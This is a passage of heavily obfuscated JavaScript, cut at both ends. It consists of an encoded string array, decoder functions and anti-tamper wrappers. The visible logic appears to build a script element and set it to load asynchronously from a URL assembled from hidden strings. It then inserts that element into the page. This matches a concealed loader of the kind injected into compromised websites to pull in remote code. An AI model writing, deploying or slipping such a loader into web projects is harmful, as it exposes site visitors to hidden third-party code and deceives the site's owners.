_0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcGW','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return _0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return _0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function _0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return _0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- 